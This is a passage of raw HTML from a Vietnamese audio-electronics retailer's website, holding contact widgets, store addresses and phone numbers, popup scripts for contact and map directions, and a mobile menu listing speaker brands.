34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path>
					<path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path>
					<path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path>
					<path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path>
				</g>
			</svg>
			<span class="tooltip-text">Chat với chúng tôi qua Zalo</span>
		</a>
	</div>
	
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="https://m.me/audio.linhanh" aria-label="Liên hệ" title="Gửi tin nhắn cho chúng tôi">
			<!--?xml version="1.0"?-->
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512.05 512.05" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">

				<path xmlns="http://www.w3.org/2000/svg" style="" d="M256.025,0.05C117.67-2.678,3.184,107.038,0.025,245.383c0.361,70.423,31.544,137.157,85.333,182.613  v73.387c0,5.891,4.776,10.667,10.667,10.667c1.999,0,3.958-0.562,5.653-1.621l59.456-37.141  c30.292,11.586,62.459,17.494,94.891,17.429c138.355,2.728,252.841-106.988,256-245.333C508.866,107.038,394.38-2.678,256.025,0.05z  " fill="#2196f3" data-original="#2196f3" class=""></path>
				<path xmlns="http://www.w3.org/2000/svg" style="" d="M424.558,174.983c-3.174-4.254-8.993-5.527-13.653-2.987l-110.933,60.48l-69.013-59.179  c-4.232-3.628-10.544-3.387-14.485,0.555l-128,128c-4.153,4.178-4.133,10.932,0.046,15.085c3.341,3.321,8.464,4.057,12.605,1.811  l110.933-60.48l69.077,59.2c4.232,3.628,10.544,3.387,14.485-0.555l128-128C427.35,185.148,427.75,179.215,424.558,174.983z" fill="#fafafa" data-original="#fafafa" class=""></path>
			</svg>
			<span class="tooltip-text">Gửi tin nhắn cho chúng tôi</span>
		</a>
	</div>
	
	
</div>


		
<div class="footer-moblie d-lg-none">


	<a class="img-footer nav-mobile-button menu-bar-h" id="trigger-mobile" href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_1.png?1768903933188" alt="Danh mục">
		<span class="index"> Danh mục</span>
	</a>
	<a class="img-footer " href="tel:0989 142 688">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_2.png?1768903933188" alt="Gọi điện">
		<span class="index "> Gọi điện</span>
	</a>

	<a class="img-footer contact-click"   href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_3.png?1768903933188" alt="Nhắn tin">
		<span class="index "> Nhắn tin</span>
	</a>
	<a class="img-footer  "  href="/blogs/all">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_4.png?1768903933188" alt="Tin tức">
		<span class="index "> Tin tức</span>
	</a>
	<a class="img-footer map-click" href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_5.png?1768903933188" alt="Chỉ đường">
		<span class="index "> Chỉ đường</span>
	</a>


</div>

<div  class="def-content element unsee">
	
	<div class="ng-scope">

		<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0984522688" title="Gọi mua hàng  "><span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
	</div>
	
</div>

<div class="bg_fade "></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	$(function () {
		function openPanel() {
			$('.element').removeClass('unsee'); // element: hiện
			$('.bg_fade').addClass('unsee');    // bg_fade: hiện (ngược với element)
		}
		function closePanel() {
			$('.element').addClass('unsee');    // element: ẩn
			$('.bg_fade').removeClass('unsee'); // bg_fade: ẩn
		}

		$('.store-click').on('click', function (e) {
			e.preventDefault();
			if ($('.element').hasClass('unsee')) {
				openPanel();
			} else {
				closePanel();
			}
		});

		$('.bg_fade').on('click', function (e) {
			e.preventDefault();
			closePanel();
		});

		$('.element').on('click', function (e) {
			e.stopPropagation();
		});
	});
</script>
<div  class="def-content element unsee">
	
	<div class="ng-scope">

		<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0984522688" title="Gọi mua hàng  "><span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
	</div>
	
</div>

<div class="bg_fade "></div>
<script>
	$(function () {
		function openPanel() {
			$('.element').removeClass('unsee'); // element: hiện
			$('.bg_fade').addClass('unsee');    // bg_fade: hiện (ngược với element)
		}
		function closePanel() {
			$('.element').addClass('unsee');    // element: ẩn
			$('.bg_fade').removeClass('unsee'); // bg_fade: ẩn
		}

		$('.store-click').on('click', function (e) {
			e.preventDefault();
			if ($('.element').hasClass('unsee')) {
				openPanel();
			} else {
				closePanel();
			}
		});

		$('.bg_fade').on('click', function (e) {
			e.preventDefault();
			closePanel();
		});

		$('.element').on('click', function (e) {
			e.stopPropagation();
		});
	});
</script>
<!-- Popup Liên hệ -->
<div class="contact-modal is-hidden" role="dialog" aria-modal="true" aria-labelledby="contactModalTitle">
	<div class="contact-modal__overlay contact-close" aria-hidden="true"></div>

	<div class="contact-modal__panel" role="document">
		<button class="contact-modal__close contact-close" aria-label="Đóng popup">×</button>
		<h3 id="contactModalTitle" class="contact-modal__title">Liên hệ nhanh</h3>

		<div class="contact-modal__actions">
			<a class="contact-btn contact-btn--fb" href="https://m.me/audio.linhanh" target="_blank" rel="noopener">Nhắn tin Facebook</a>
			<a class="contact-btn contact-btn--zalo" href="http://zalo.me/4343508901671584344" target="_blank" rel="noopener">Nhắn tin Zalo</a>
		</div>
	</div>
</div>


<script>
(function () {
  var modal   = document.querySelector('.contact-modal');
  var panel   = document.querySelector('.contact-modal__panel');
  var overlay = document.querySelector('.contact-modal__overlay');
  var btnX    = document.querySelector('.contact-modal__close');

  function openModal() {
    if (!modal) return;
    modal.classList.remove('is-hidden');
    document.body.classList.add('no-scroll');
    if (panel) { panel.setAttribute('tabindex', '-1'); panel.focus(); }
  }
  function closeModal() {
    if (!modal) return;
    modal.classList.add('is-hidden');
    document.body.classList.remove('no-scroll');
  }

  // Mở khi click .contact-click
  document.addEventListener('click', function (e) {
    var trigger = e.target.closest('.contact-click');
    if (trigger) {
      e.preventDefault();
      openModal();
    }
  });

  // Đóng trực tiếp (KHÔNG bị chặn bởi stopPropagation)
  if (overlay) overlay.addEventListener('click', function (e) {
    e.preventDefault();
    closeModal();
  });
  if (btnX) btnX.addEventListener('click', function (e) {
    e.preventDefault();
    closeModal();
  });

  // Cho phép bấm Esc để đóng
  document.addEventListener('keydown', function (e) {
    if (e.key === 'Escape') closeModal();
  });

  // Chỉ chặn click “trống” bên trong panel, không chặn nút close
  if (panel) {
    panel.addEventListener('click', function (e) {
      if (!e.target.closest('.contact-close')) {
        e.stopPropagation();
      }
    });
  }
})();
</script>
<!-- Popup Chỉ đường (độc lập) -->
<div class="mapBox is-hidden" role="dialog" aria-modal="true" aria-labelledby="mapBoxTitle">
	<div class="mapBox__overlay" aria-hidden="true"></div>

	<div class="mapBox__panel" role="document">
		<button class="mapBox__close" aria-label="Đóng popup">×</button>
		<h3 id="mapBoxTitle" class="mapBox__title">Chỉ đường</h3>

		<div class="mapBox__actions">
			<!-- Thay link theo settings của bạn -->
		
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh,+99+H%E1%BB%93+Ba+M%E1%BA%ABu,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i+100000,+Vietnam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!16s%2Fg%2F11c0r58ycw!4m8!1m0!1m5!1m1!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2m2!1d105.8398525!2d21.0142766!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 1 - Hà Nội
				<span>99 Ô Đồng Lầm (Hồ Ba Mẫu), Phường Văn Miếu - Quốc Tử Giám
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y,+117+%C4%90.+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Mai+D%E1%BB%8Bch,+C%E1%BA%A7u+Gi%E1%BA%A5y,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2zxJBp4buHbiB04butIExpbmggQW5oIC0gQ-G6p3UgR2nhuqV5!8m2!3d21.0445329!4d105.7808141!16s%2Fg%2F11pkhkky87!4m8!1m0!1m5!1m1!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2m2!1d105.7808141!2d21.0445329!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 2 - Hà Nội
				<span>117 Phạm Văn Đồng, Phường Phú Diễn</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng,+27+H%C3%A0m+Nghi,+Th%E1%BA%A1c+Gi%C3%A1n,+Thanh+Kh%C3%AA,+%C4%90%C3%A0+N%E1%BA%B5ng+50300,+Vi%E1%BB%87t+Nam/@16.065805,108.210495,21z/data=!4m17!1m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDDoCBO4bq1bmc!8m2!3d16.0658049!4d108.2104947!16s%2Fg%2F11kk05r11f!4m8!1m0!1m5!1m1!1s0x3142195409245869:0x99d7ff82d81265f7!2m2!1d108.2104947!2d16.0658049!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 3 - Đà Nẵng
				<span>27 Hàm Nghi, Phường Thanh Khê
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10,+151+%C4%90.+Nguy%E1%BB%85n+Duy+D%C6%B0%C6%A1ng,+Ph%C6%B0%E1%BB%9Dng+2,+Qu%E1%BA%ADn+10,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.760991,106.670831,17z/data=!4m17!1m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEw!8m2!3d10.7609905!4d106.6708309!16s%2Fg%2F11h2pgt3_s!4m8!1m0!1m5!1m1!1s0x31752f572d540fa9:0x225830e2bf947201!2m2!1d106.6708309!2d10.7609905!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 4 - HCM
				<span>151 Nguyễn Duy Dương, Phường Vườn Lài
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p,+559+%C4%90.+Phan+V%C4%83n+Tr%E1%BB%8B,+Ph%C6%B0%E1%BB%9Dng+5,+G%C3%B2+V%E1%BA%A5p,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.825567,106.689943,17z/data=!4m17!1m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!2zxJBp4buHbiB04butIExpbmggQW5oIC0gR8OyIFbhuqVw!8m2!3d10.8255671!4d106.6899433!16s%2Fg%2F11qrkrd91g!4m8!1m0!1m5!1m1!1s0x3175298db2356bed:0xe645310086b4fa0!2m2!1d106.6899433!2d10.8255671!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 5 - HCM
				<span>559 Phan Văn Trị, Phường An Nhơn
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11,+129+%C4%90.+B%C3%ACnh+Th%E1%BB%9Bi,+Ph%C6%B0%E1%BB%9Dng+11,+Qu%E1%BA%ADn+11,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7664996,106.6459079,17z/data=!4m17!1m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEx!8m2!3d10.7664943!4d106.6484828!16s%2Fg%2F11w2n783g9!4m8!1m0!1m5!1m1!1s0x31752f002aa4025f:0x6e022e72efd849e4!2m2!1d106.6484828!2d10.7664943!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 6 - HCM
				<span>129 Bình Thới, Phường Phú Thọ
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
	</div>
</div>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		var trigger = document.querySelector('.map-click');   // nút mở
		var modal   = document.querySelector('.mapBox');      // khung popup
		if (!trigger || !modal) return;                       // thiếu phần tử -> bỏ qua

		var overlay = modal.querySelector('.mapBox__overlay');
		var closeBt = modal.querySelector('.mapBox__close');
		var panel   = modal.querySelector('.mapBox__panel');

		function openMapBox() {
			modal.classList.remove('is-hidden');
			document.body.classList.add('no-scroll');
			if (panel) { panel.setAttribute('tabindex', '-1'); panel.focus(); }
		}

		function closeMapBox() {
			modal.classList.add('is-hidden');
			document.body.classList.remove('no-scroll');
		}

		// Mở
		trigger.addEventListener('click', function (e) {
			e.preventDefault();
			openMapBox();
		});

		// Đóng (overlay + nút X)
		overlay && overlay.addEventListener('click', function (e) {
			e.preventDefault();
			closeMapBox();
		});
		closeBt && closeBt.addEventListener('click', function (e) {
			e.preventDefault();
			closeMapBox();
		});

		// ESC để đóng
		document.addEventListener('keydown', function (e) {
			if (e.key === 'Escape' && !modal.classList.contains('is-hidden')) {
				closeMapBox();
			}
		});
	});
</script> 

		<div class="backdrop__body-backdrop___1rvky"></div>
		<div class="mobile-main-menu">
	<div class="la-scroll-fix-infor-user">
		<button class="evo-close-menu" aria-label="Đóng menu" title="Đóng menu">
			<svg class="Icon Icon--close" viewBox="0 0 16 14">
				<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
			</svg>
		</button>
		<div class="user-info">
			<div class="user-avatar">
				<div class="no-avt">
					<svg viewBox="0 0 512 512"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z" data-original="#222222" class="active-path" fill="#222222"/></svg>
				</div>
			</div>
			
			<div class="user-name">
				<p><a rel="nofollow" href="/account/login" title="Đăng nhập">Đăng nhập</a></p>
				<p><a rel="nofollow" href="/account/register" title="Đăng ký">Đăng ký</a></p>
			</div>
			
		</div>
		<ul class="menu_mobile">
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/blackfriday-2025.jpg?v=1762773902880" alt="Khuyến Mại Đặc Biệt" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Khuyến Mại Đặc Biệt
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Khuyến Mại Đặc Biệt </a>
						<a class='box-title_showall' href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Xem tất cả</a>
					</div>
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-mucjbl.jpg?v=1753605946300" alt="Loa Bluetooth" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Bluetooth
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-bluetooth" title="Loa Bluetooth">Loa Bluetooth </a>
						<a class='box-title_showall' href="/loa-bluetooth" title="Loa Bluetooth">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bluetooth' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/harman-kardon" title="Harman Kardon">Harman Kardon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-ruark" title="Ruark">Ruark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-bugani" title="Bugani">Bugani</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vifa" title="Vifa">Vifa</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-cabasse" title="Cabasse">Cabasse</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/fender" title="Fender">Fender</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/soundbar.jpg?v=1697775048640" alt="Loa Soundbar" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Soundbar
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-soundbar" title="Loa Soundbar">Loa Soundbar </a>
						<a class='box-title_showall' href="/loa-soundbar" title="Loa Soundbar">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-soundbar' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-soundbar-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-b-o" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-soundbar-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-harman-kardon" title="Harman Kardon">Harman Kardon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-willkins" title="Bower and Wilkins">Bower and Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-ruark" title="Ruark">Ruark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-pion-neer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-lg" title="LG">LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-denon" title="Loa thanh Denon">Loa thanh Denon</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-soundbar-co-ve-tinh' title='Loa soundbar có vệ tinh'>
								Loa soundbar có vệ tinh
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
